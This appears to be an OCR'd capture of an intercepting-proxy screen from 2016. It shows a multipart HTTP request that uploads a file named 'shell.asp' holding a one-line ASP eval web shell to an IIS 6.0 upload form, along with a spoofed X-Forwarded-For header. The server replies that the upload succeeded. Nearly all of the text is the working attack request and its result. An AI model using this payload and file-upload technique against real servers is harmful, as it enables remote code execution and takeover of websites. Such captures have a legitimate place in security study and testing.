 Go Cancel < > Target: http://192.1
Request
Raw Params Headers Hex
POST /form/ HTTP/1.1
Host: 192.168.199.199
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.12; rv:50.0) Gecko/20100101
Firefox/50.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://192.168.199.199/form/
Cookie: yunsuo_session_verify=d610a8c0db4e4c43440c18ff623d2f06;
ASPSESSIONIDASSSSAQD=LFKNPPADKPKNDJPENCEJAMAC;
ASPSESSIONIDSSBBCAQC=BDFFMGDBGBHIMGOEMNEDFJCO;
ASPSESSIONIDQQQSCDSC=NOOPIKFBOFODMIIGGDMOHBDB; eesuppower=1;
ASPSESSIONIDQATATCSB=COMLEAHBIOFLCLGJIEAPGEJA;
ASPSESSIONIDQCSDTCTB=NMOJADHBDJKKLPKHIAEFLBLI
X-Forwarded-For: 120.52.113.28
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data;
boundary=---------------------------471463142114117302185255​50ddd99
Content-Length: 253
-----------------------------4714631421141173021852555099
Content-Disposition: form-data; name="file1"; filename="shell.asp"
Content-Type: application/octet-stream
<%eval request("a")%>
-----------------------------4714631421141173021852555099--
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Connection: close
Date: Sun, 27 Nov 2016 16:13:51 GMT
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
Content-Length: 322
Content-Type: text/html
Set-Cookie: ASPSESSIONIDQCQCSDTB=HPFBGAIBJGLPJNKLKAOJBJCM; path=/
Cache-control: private
<!DOCTYPE html>
<html>
<head>
<title>Upload</title>
<meta content="text/html";charset="utf-8">
</head>
<body>
<form action="#" method="post" enctype="multipart/form-data">
<input type="file" name="file1" />
<input type="submit" value="upload" />
</form>
</body>
</html>
File shell.asp Success Upload !<br>